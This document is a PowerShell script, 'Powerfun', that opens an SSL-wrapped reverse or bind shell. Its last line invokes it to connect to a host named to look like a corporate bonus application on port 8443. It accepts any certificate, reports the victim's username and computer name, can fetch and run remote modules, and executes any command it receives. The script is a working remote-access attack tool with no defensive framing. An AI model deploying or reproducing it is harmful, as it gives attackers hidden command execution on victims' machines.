 # Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()
}
}
powerfun -Command reverse -Sslcon true